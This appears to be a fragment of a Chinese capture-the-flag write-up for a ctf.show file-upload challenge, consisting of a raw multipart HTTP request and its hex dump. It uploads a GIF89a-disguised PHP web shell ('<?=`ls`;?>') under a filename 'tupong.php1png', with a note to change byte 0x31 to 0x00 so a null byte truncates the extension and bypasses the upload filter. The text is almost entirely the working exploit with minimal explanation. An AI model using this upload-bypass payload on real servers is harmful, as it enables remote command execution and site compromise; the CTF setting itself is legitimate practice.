 Connection: close
Referer: http://67d631e7-735b-475f-bcbc-5c3495aead5a.challenge.ctf.show/
-----------------------------34398963593084504677574385311
Content-Disposition: form-data; name="file"; filename="tupong.php1png"
Content-Type: image/png
GIF89A
<?=`ls`;?>
-----------------------------34398963593084504677574385311--
63 62 63 2d 35 63 33 34 b-475f-bcbc-5c34
2e 63 68 61 6c 6c 65 6e 95aead5a.challen
68 6f 77 2f 0d 0a 0d 0a ge.ctf.show/
2d 2d 2d 2d 2d 2d 2d 2d ----------------
2d 2d 2d 2d 2d 33 34 33 -------------343
30 38 34 35 30 34 36 37 9896359308450467
31 31 0d 0a 43 6f 6e 74 7574385311Cont
6f 73 69 74 69 6f 6e 3a ent-Disposition:
74 61 3b 20 6e 61 6d 65 form-data; name
20 66 69 6c 65 6e 61 6d ="file"; filenam
67 2e 70 68 70 31 70 6e e="tupong.php1pn
65 6e 74 2d 54 79 70 65 g"Content-Type
70 6e 67 0d 0a 0d 0a 47 : image/pngG
3f 3d 60 6c 73 60 3b 3f IF89A<?=`ls`;?
2d 2d 2d 2d >-------------
将31改为00
2d 2d 2d 2d ----------------
35 39 33 30 38 34 35 30 3439896359308450
38 35 33 31 31 2d 2d 0d 4677574385311--
-- -- -- -- -- -- -- --